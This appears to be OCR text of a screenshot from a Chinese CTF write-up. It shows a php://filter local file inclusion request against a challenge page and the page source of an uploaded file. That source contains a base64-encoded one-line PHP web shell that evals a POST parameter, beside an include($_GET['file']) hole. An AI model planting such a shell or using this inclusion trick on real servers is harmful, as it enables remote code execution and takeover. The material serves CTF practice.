 不安全 | view-source:a83bc40c-ca4d-46b2-92b5-4ee0d17edafd.node3.buuoj.cn/flflflflag.php?file=php://filter/convert.base64-encode/resource=/tmp/phpZNhB5P
temp mine Tools proxy tochrom opensource Social H4 综 筱 problem learn CTF 生产 wiki 社区 考研
1 <html>
2 <head>
3 <script language="javascript" type="text/javascript">
4 window.location.href="404.html";
5 </script>
6 <title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
7 </head>
8 <>
9 <body>
10 PD9waHAgZXZhbCgkX1BPU1Rbc3dvcmRdKTs=include($_GET["file"])</body>
11 </html>
12
我们刚才上传的木马